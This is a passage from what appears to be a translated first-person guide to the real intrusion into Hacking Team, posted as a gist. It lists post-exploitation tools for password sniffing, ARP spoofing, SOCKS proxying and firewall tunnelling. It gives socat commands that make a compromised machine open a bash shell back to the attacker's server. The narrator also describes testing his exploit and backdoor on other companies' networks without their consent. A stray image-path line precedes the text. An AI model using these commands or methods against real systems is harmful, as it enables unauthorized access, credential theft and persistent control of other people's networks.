 full English translation of Phine
gist.github.com/jaredsburrows/9e121d2e5f1147ab12a696cf548b90b0
357 6) dsniff
358
359 For sniffing passwords from plaintext protocols like ftp, and for
360 arpspoofing. I wanted to use ettercap, written by Hacking Team's own ALoR
361 and NaGA, but it was hard to compile it for the system.
362
363 7) socat
364
365 For a comfortable shell with a pty:
366 my_server: socat file:`tty`,raw,echo=0 tcp-listen:my_port
367 hacked box: socat exec:'bash -li',pty,stderr,setsid,sigint,sane \
368 tcp:my_server:my_port
369
370 And useful for a lot more, it's a networking swiss army knife. See the
371 examples section of its documentation.
372
373 8) screen
374
375 Like the shell with pty, it wasn't really necessary, but I wanted to feel
376 at home in Hacking Team's network.
377
378 9) a SOCKS proxy server
379
380 To use with proxychains to be able to access their local network from any
381 program.
382
383 10) tgcd
384
385 For forwarding ports, like for the SOCKS server, through the firewall.
386
387 [1] https://www.busybox.net/
388 [2] https://nmap.org/
389 [3] https://github.com/SpiderLabs/Responder
390 [4] https://github.com/bendmorris/static-python
391 [5] http://www.tcpdump.org/
392 [6] http://www.monkey.org/~dugsong/dsniff/
393 [7] http://www.dest-unreach.org/socat/
394 [8] https://www.gnu.org/software/screen/
395 [9] http://average-coder.blogspot.com/2011/09/simple-socks5-server-in-c.html
396 [10] http://tgcd.sourceforge.net/
397
398
399 The worst thing that could happen would be for my backdoor or post-exploitation
400 tools to make the system unstable and cause an employee to investigate. So I
401 spent a week testing my exploit, backdoor, and post-exploitation tools in the
402 networks of other vulnerable companies before entering Hacking Team's network.
403
404
00:35
01/08/2022